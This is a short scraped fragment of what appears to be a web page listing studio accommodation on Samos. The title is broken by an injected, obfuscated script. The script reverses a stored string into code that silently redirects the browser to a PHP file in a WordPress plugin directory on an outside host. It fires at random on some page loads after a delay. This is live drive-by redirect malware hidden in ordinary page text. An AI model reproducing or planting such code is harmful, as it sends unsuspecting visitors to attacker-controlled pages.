 Rosmarinus studios_accommodation_in_Room_Aegean Islands_Samos_Po<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tokaki